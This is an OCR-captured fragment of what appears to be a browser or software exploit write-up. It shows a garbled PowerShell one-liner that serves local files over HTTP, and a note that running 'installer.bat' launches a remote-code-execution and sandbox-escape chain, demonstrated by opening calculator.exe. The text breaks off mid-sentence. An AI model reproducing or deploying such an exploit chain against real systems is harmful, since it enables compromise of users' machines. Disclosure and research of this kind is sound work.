
$h.Start(); while ($true){$c =
$h.GetContext(); $z = Join-Path -
Path $PWD.Path -ChildPath
$c.Request.RawUrl.split('/')[-1]; $f
= 'j'; if ([IO.File]::Exists($z)){$f
= (Get-Content -Path ($z) -Raw);} $b
=
[System.Text.Encoding]::UTF8.GetBytes($f
$c.Response.OutputStream.WriteAsync($b,
0, ($c.Response.ContentLength64 =
$b.Length))}"
Note
:
I have chosen powershell for the http server so we
will not need to compile/install anything, as powershell is
already included in Windows.
You can simply use ‘installer.bat’ and it will launch the
RCE+SBX and calculator.exe will be visible. The exploit